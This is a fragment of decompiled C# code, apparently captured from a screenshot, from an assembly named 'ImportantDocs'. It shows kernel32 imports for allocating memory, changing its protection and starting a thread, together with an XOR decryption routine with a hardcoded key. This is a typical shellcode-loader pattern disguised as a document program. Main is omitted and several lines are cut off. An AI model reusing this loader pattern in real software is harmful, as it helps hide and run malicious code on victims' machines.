 // Docs, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// ImportantDocs.Program
using ...
public class Program
{
[DllImport("kernel32")]
private static extern IntPtr VirtualAlloc(uint lpAddress, uint dwSize, uint
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, uint dwSize, uint
[DllImport("kernel32")]
private static extern IntPtr CreateThread(uint lpThreadAttributes, uint dwSt
[DllImport("kernel32")]
private static extern uint WaitForSingleObject(IntPtr hHandle, uint dwMillis
public static string XOR_Decrypt(string ciphertext)
{
byte[] bytes = Encoding.UTF8.GetBytes("US5A3G5FQVV8");
StringBuilder stringBuilder = new StringBuilder();
byte[] array = Convert.FromBase64String(ciphertext);
for (int i = 0; i < array.Length; i++)
{
stringBuilder.Append((char)(array[i] ^ bytes[i % bytes.Length]));
}
return stringBuilder.ToString();
}
public static void Main()
...
}